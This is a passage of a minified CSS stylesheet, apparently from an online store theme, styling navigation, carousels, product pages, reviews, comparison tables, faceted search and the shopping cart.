.form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e5e5e5}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e5e5e5}.navPages-list--user #currencySelection2 a{padding:.75rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#525252;display:inline-block;padding:.375rem .5rem;text-decoration:none}.tag a:hover{color:#525252}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.25rem;width:1.25rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#2b2b2b}.socialLinks .icon svg{fill:#2b2b2b;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.375rem;margin-right:.75rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.3125rem;width:1.3125rem}.socialLinks--alt svg{fill:#525252}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:25rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:37.5rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:25rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:37.5rem}}.heroCarousel-content{background-color:#fff;padding:.75rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:43.75rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#fff;font-size:21px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#fff;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.75rem;padding-top:.75rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.1875rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.375rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.375rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#525252;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.375rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.75rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;margin-left:-.375rem;margin-right:-.375rem}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.5rem;margin-right:2.5rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:50px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:.375rem;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e5e5e5;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:67px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:75px;padding:2px;position:relative;width:100%}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #e5e5e5;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:21px;margin:-.75rem 0 .375rem}@media (min-width:801px){.productView-title{margin-top:1.5rem}}@media (min-width:1261px){.productView-title{font-size:56px}}.productView-brand{color:#525252;font-size:15px;margin:0 0 .75rem}@media (min-width:1261px){.productView-brand{font-size:21px;margin:-.1875rem 0 1rem}}.productView-brand a{color:#525252}.productView-brand a:hover{color:#525252}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:26px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#525252;display:inline-block;margin-left:.375rem;vertical-align:middle}.productView-reviewLink:hover{color:#525252}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.75rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.1875rem;margin-right:.375rem}@media (min-width:551px){.productView-info-name{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.375rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .625rem;width:50%}}@media (min-width:801px){.productView-options .add-to-cart-buttons{padding-right:.75rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.75rem;width:50%}}@media (min-width:551px){.productView-options .add-to-cart-buttons.pre-order-buttons{min-width:50%;width:auto}}@media (min-width:801px){.productView-options .add-to-cart-buttons.pre-order-buttons{margin-right:.6875rem;min-width:auto;padding:0;width:auto}}.productView-options .add-to-cart-buttons.pre-order-buttons .button{padding:.8125rem 1.5rem}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.75rem}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{line-height:0;margin-top:6px}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] button,.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] div{width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button{color:#525252;display:block;margin-top:.375rem;padding:.375rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button:hover{color:#525252}.productOptions-list{border:1px solid #8f8f8f;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #8f8f8f}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.25rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e5e5e5;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e5e5e5}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.25rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.25rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.25rem 1rem 1.25rem}@media (min-width:801px){.compareTable-item{padding-top:1.25rem}}.compareTable-removeProduct{background-color:#e5e5e5;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#2b2b2b;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.25rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.75rem;padding-right:.75rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:62.5rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e5e5e5;margin-bottom:2.25rem}.toggle:last-of-type{margin-bottom:4.5rem}.toggle-title{margin-bottom:2.25rem}.toggleLink{color:#525252}.toggleLink:hover{color:#525252}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:75rem;width:100%;border:#e5e5e5 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.reset-filters{display:none}.banners{background-color:#151515;color:#fff;padding:.75rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:75rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.1875rem .5rem .1875rem .6875rem;text-decoration:none}.facetLabel .icon{height:.75rem;width:.75rem;display:inline-block;fill:#525252;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.375rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:6.25rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .1875rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#151515;float:left;margin-bottom:.375rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#525252;margin-bottom:.1875rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.375rem}.cart-item-options--giftWrapping{margin-top:1.125rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#151515}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.125rem;margin-top:.125rem;padding:.1875rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.125rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#2b2b2b}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .3125rem center;background-size:1.25rem 1.25rem;height:2rem;margin-bottom:.75rem;padding:0 .75rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#525252;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:21px;padding-bottom:.1875rem;padding-top:.1875rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.25rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#525252;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#525252}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.75rem;padding-right:.75rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.75rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2rem;margin-bottom:0}.estimator-form-label-text{margin-left:.625rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.375rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:75rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:481px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.1875rem}.previewCartItem-brand,.previewCartItem-price{color:#525252;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:75rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.75rem .375rem}}@media (min-width:481px){.previewCartAction{padding:1.5rem .75rem}}.previewCartAction 